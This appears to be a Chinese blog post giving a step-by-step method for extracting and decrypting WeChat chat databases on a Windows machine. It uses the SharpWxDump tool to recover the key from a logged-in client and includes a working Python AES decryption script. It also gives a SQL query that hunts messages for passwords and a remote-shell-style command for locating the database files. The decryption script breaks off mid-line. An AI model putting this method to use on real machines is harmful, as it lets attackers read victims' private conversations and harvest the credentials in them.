微信聊天记录提取
https://github.com/AdminTest0/SharpWxDump
- 版本 < 3.7.0.30 只运行不登录能获取个人信息,登录后可以获取数据库密钥
- 版本 > 3.7.0.30 只运行不登录不能获取个人信息,登录后都能获取
- 利用前提:新版本微信需要处于登录状态
- 项目需要使用 x86 进行编译

运行程序后会生成 wechatkey,之后解密可以用上
到此目录下载 DB 文件,拖到本地进行解密
C:Users用户名DocumentsWeChat Fileswxid_xxxxxxxMsgMulti
解密脚本
from Crypto.Cipher import AES
import hashlib, hmac, ctypes, sys, getopt
SQLITE_FILE_HEADER = bytes('SQLite format 3', encoding='ASCII') + bytes(1)
IV_SIZE = 16
HMAC_SHA1_SIZE = 20
KEY_SIZE = 32
DEFAULT_PAGESIZE = 4096
DEFAULT_ITER = 64000
opts, args = getopt.getopt(sys.argv[1:], 'hk:d:')
input_pass = ''
input_dir = ''
for op, value in opts:
if op == '-k':
input_pass = value
else:
if op == '-d':
input_dir = value
password = bytes.fromhex(input_pass.replace(' ', ''))
with open(input_dir, 'rb') as (f):
blist = f.read()
print(len(blist))
salt = blist[:16]
key = hashlib.pbkdf2_hmac('sha1', password, salt, DEFAULT_ITER, KEY_SIZE)
first = blist[16:DEFAULT_PAGESIZE]
mac_salt = bytes([x ^ 58 for x in salt])
mac_key = hashlib.pbkdf2_hmac('sha1', key, mac_salt, 2, KEY_SIZE)
hash_mac = hmac.new(mac_key, digestmod='sha1')
hash_mac.update(first[:-32])
hash_mac.update(bytes(ctypes.c_int(1)))
if hash_mac.digest() == first[-32:-12]:
print('Decryption Success')
else:
print('Password Error')
blist = [blist[i:i + DEFAULT_PAGESIZE] for i in range(DEFAULT_PAGESIZE, len(blist), DEFAULT_PAGESIZE)]
with open(input_dir, 'wb') as (f):
f.write(SQLITE_FILE_HEADER)
t = AES.new(key, AES.MODE_CBC, first[-48:-32])
f.write(t.decrypt(first[:-48]))
f.write(first[-48:])
for i in blist:
t = AES.new(key, AES.MODE_CBC, i[-48:-32])
f.write(t.decrypt(i[:-48]))
f.write(i[-48:
DB 文件解密后用 SQLite 工具打开
http://www.sqlitebrowser.org/dl
https://www.onlinedown.net/soft/71661.htm


执行语句查询关键信息
SELECT * FROM "MSG" WHERE StrContent like'%密码%'
翻找微信文件
C:UsersMayDocumentsWeChat Fileswxid_clhn03rbbxaj21FileStorageFile
部分修改了文件默认位置,可通过以下命令进行查找
shell dir /a /s /b c:*.db | findstr "msg"© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END






暂无评论内容